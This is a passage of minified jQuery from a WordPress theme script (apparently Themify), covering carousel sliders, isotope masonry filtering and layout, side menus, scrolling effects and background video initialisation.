e=b.closest(".slideshow-wrap");e.css({visibility:"visible",height:"auto"}),a(window).on("throttledresize",function(){c.recalcHeight(d.items,b)}),a(window).resize(),setTimeout(function(){e.find(".carousel-nav-wrap").css("width",18*parseInt(e.find(".carousel-pager").find("a").length)+"px")},200)}})})}},LayoutAndFilter={filterActive:!1,init:function(){themifyScript.disableMasonry=a("body").hasClass("masonry-enabled")?"":"disable-masonry","disable-masonry"!==themifyScript.disableMasonry&&(a(".post-filter + .portfolio.list-post,.loops-wrapper.grid4,.loops-wrapper.grid3,.loops-wrapper.grid2,.loops-wrapper.portfolio.grid4,.loops-wrapper.portfolio.grid3,.loops-wrapper.portfolio.grid2").prepend('<div class="grid-sizer">').prepend('<div class="gutter-sizer">'),this.enableFilters(),this.filter(),this.filterActive=!0)},enableFilters:function(){var b=a(".post-filter");b.find("a").length>0&&"undefined"!=typeof a.fn.isotope&&b.find("li").each(function(){var b=a(this),c=b.parent().next(),d=b.attr("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ","");c.find(".portfolio-post.cat-"+d).length<=0?b.hide():b.show()})},filter:function(){var b=a(".post-filter");b.find("a").length>0&&"undefined"!=typeof a.fn.isotope&&b.addClass("filter-visible").on("click","a",function(b){b.preventDefault();var c=a(this).parent(),d=c.parent().next();c.hasClass("active")?(c.removeClass("active"),d.isotope({masonry:{columnWidth:".grid-sizer",gutter:".gutter-sizer"},filter:".portfolio-post"})):(c.siblings(".active").removeClass("active"),c.addClass("active"),d.isotope({filter:".cat-"+c.attr("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ","")}))})},scrolling:!1,reset:function(){a(".post-filter").find("li.active").find("a").addClass("previous-active").trigger("click"),this.scrolling=!0},restore:function(){var b=a(".newItems").first(),c=this,d=b.offset().top-b.outerHeight(!0)/2,e=800;d>=800&&(e=800+Math.abs(d/1e3*100)),a("html,body").stop().animate({scrollTop:d},e,function(){c.scrolling=!1})},layout:function(){"disable-masonry"!==themifyScript.disableMasonry&&(a(".post-filter + .portfolio.list-post,.loops-wrapper.portfolio.grid4,.loops-wrapper.portfolio.grid3,.loops-wrapper.portfolio.grid2,.loops-wrapper.portfolio-taxonomy").isotope({masonry:{columnWidth:".grid-sizer",gutter:".gutter-sizer"},itemSelector:".portfolio-post"}).addClass("masonry-done"),a(".loops-wrapper.grid4,.loops-wrapper.grid3,.loops-wrapper.grid2").not(".portfolio-taxonomy,.portfolio").isotope({masonry:{columnWidth:".grid-sizer",gutter:".gutter-sizer"},itemSelector:".loops-wrapper > article"}).addClass("masonry-done").isotope("once","layoutComplete",function(){a(window).trigger("resize")}),a(".woocommerce.archive").find("#content").find("ul.products").isotope({layoutMode:"packery",itemSelector:".type-product"}).addClass("masonry-done"));var b=a(".gallery-wrapper.packery-gallery");b.length>0&&b.isotope({layoutMode:"packery",itemSelector:".item"})},reLayout:function(){a(".loops-wrapper").each(function(){var b=a(this);"object"==typeof b.data("isotope")&&b.isotope("layout")});var b=a(".gallery-wrapper.packery-gallery");b.length>0&&"object"==typeof b.data("isotope")&&b.isotope("layout")}},a(document).ready(function(){var d=a("body"),e=a("#header");if("undefined"!=typeof a.fn.themifyScrollHighlight&&d.themifyScrollHighlight(),LayoutAndFilter.init(),LayoutAndFilter.layout(),"undefined"!=typeof a.fn.animatedBG&&a(".animated-bg").animatedBG({colorSet:themifyScript.colorAnimationSet.split(","),speed:parseInt(themifyScript.colorAnimationSpeed,10)}),a(".back-top a").on("click",function(a){a.preventDefault(),c(0)}),"function"==typeof a.fn.themifyDropdown&&a("#main-nav").themifyDropdown(),d.hasClass("header-minbar")||d.hasClass("header-leftpane")){if(a("#menu-icon").themifySideMenu({close:"#menu-icon-close",side:"left"}),"undefined"!=typeof a.fn.niceScroll&&!b()){var f=e;d.hasClass("header-minbar")&&(f=a("#mobile-menu")),f.niceScroll(),d.on("sidemenushow.themify",function(){setTimeout(function(){f.getNiceScroll().resize()},200)})}}else if(d.hasClass("header-slide-out")){if(a("#menu-icon").themifySideMenu({close:"#menu-icon-close",side:"right"}),"undefined"!=typeof a.fn.niceScroll&&!b()){var f=e;d.hasClass("header-slide-out")&&(f=a("#mobile-menu")),f.niceScroll(),d.on("sidemenushow.themify",function(){setTimeout(function(){f.getNiceScroll().resize()},200)})}}else a("#menu-icon").themifySideMenu({close:"#menu-icon-close"});if(a(".highlight-post:odd").addClass("odd"),"undefined"!=typeof ThemifyGallery&&ThemifyGallery.init({context:a(themifyScript.lightboxContext)}),"undefined"!=typeof a.fn.niceScroll&&!b()){var g=a(window).width();g>1e3&&jQuery(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget").niceScroll()}var h=a(".header-horizontal, .header-top-bar, .boxed-compact").find(".header-widget");if(h.length>0&&(a(".header-horizontal #header, .header-top-bar #header, .boxed-compact #header").append(a('<a href="#" class="pull-down">')),a(".pull-down").on("click",function(c){"undefined"==typeof a.fn.niceScroll||b()||h.getNiceScroll().resize(),a("#header").toggleClass("pull-down-close"),h.slideToggle("fast",function(){a("#pagewrap").css("paddingTop",a("#headerwrap").outerHeight())}),c.preventDefault()})),a(window).resize(function(){var c=a(window).width();1e3>c&&("undefined"==typeof a.fn.niceScroll||b()||jQuery(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget").getNiceScroll().remove(),jQuery(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget").attr("style",""))}),a("body").on("click",".loops-wrapper.grid4.polaroid .post-image + .post-content, .loops-wrapper.grid3.polaroid .post-image + .post-content, .loops-wrapper.grid2.polaroid .post-image + .post-content, .loops-wrapper.grid4.overlay .post-image + .post-content, .loops-wrapper.grid3.overlay .post-image + .post-content, .loops-wrapper.grid2.overlay .post-image + .post-content",function(){var b=a(this).closest(".post").find("a[data-post-permalink]");b.hasClass("lightbox")||(window.location=b.attr("href"))}),"undefined"!=typeof a.fn.carouFredSel){if(a(".loops-wrapper.slider").length>0){var i=0;a(".loops-wrapper.slider").each(function(){i++;var b=a(this);"undefined"==typeof b.attr("id")&&b.attr("id","loops-wrapper-"+i);var c=b.attr("id");b.addClass("slideshow-wrap"),0===b.find(".slideshow").length?b.wrapInner('<div class="slideshow" data-id="'+c+'" data-autoplay="off" data-speed="1000" data-effect="scroll" data-visible="3" />'):b.find(".slideshow").attr("data-id",c)})}ThemifySlider.createCarousel(a(".slideshow"))}a("body").on("announcement_bar_position announcement_bar_scroll_on_after",function(b,c){a("#pagewrap").css("paddingTop",Math.floor(a("#headerwrap").outerHeight(!0)))});var j=a("#headerwrap");a("body").on("announcement_bar_position",function(b,c){a(this).hasClass("header-minbar")?c.css("left",j.width()-Math.abs(parseInt(j.css("left"),10))):a(this).hasClass("header-leftpane")}),a("body").on("announcement_bar_position",function(b,c){a(this).hasClass("header-minbar")?c.css("right",j.width()-Math.abs(parseInt(j.css("right"),10))):a(this).hasClass("header-slide-out")})}),a(window).load(function(){var c=a("body");if(c.hasClass("woocommerce")&&c.hasClass("archive")?d(a("#content ul.products"),"#content .product"):d(a("#loops-wrapper"),".post"),!b()&&"undefined"!=typeof a.BigVideo){var e=a("[data-fullwidthvideo]").not(".themify_builder_row"),f=[];a.each(e,function(b,c){f[b]=new a.BigVideo({useFlashForFirefox:!1,container:a(c),id:b}),f[b].init(),f[b].show(a(c).data("fullwidthvideo"),{doLoop:!0})})}c.imagesLoaded(function(){a(window).resize(),LayoutAndFilter.reLayout()})})}(jQuery);